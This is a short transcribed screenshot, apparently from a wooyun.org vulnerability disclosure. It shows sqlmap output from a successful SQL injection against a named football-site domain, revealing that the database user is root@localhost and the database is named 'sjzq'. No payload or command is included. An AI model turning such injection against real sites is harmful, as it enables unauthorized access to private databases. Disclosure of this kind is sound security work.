 ---
[16:40:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.3
back-end DBMS: MySQL 5.0.12
[16:40:51] [INFO] fetching current user
[16:40:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:40:51] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:41:31] [INFO] fetching current database
[16:41:31] [INFO] retrieved: sjzq
current database:    'sjzq'
[16:41:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.football.chinasg.com'
[*] shutting down at 16:41:54
www.wooyun.org